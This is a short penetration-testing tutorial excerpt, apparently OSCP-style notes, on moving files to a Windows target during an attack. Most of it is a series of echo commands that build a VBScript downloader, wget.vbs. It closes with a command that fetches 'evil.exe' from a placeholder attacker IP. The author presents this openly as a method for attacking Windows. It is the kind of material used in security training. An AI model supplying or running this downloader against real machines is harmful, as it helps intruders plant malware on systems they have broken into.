 File Transfer Methods — Windows
If you’re attacking windows, transferring files can be a little more tricky. My
favourite method (which I learned from the OSCP manual!) is to create your
own Windows wget by writing a VBS script. First you can create the file line
by line by running these commands:
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts
>> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >>
wget.vbs
echo If http Is Nothing Then Set http =
CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http =
CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http =
CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,
1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
Then, using your script looks something like this:
cscript wget.vbs http://attackerip/evil.exe evil.exe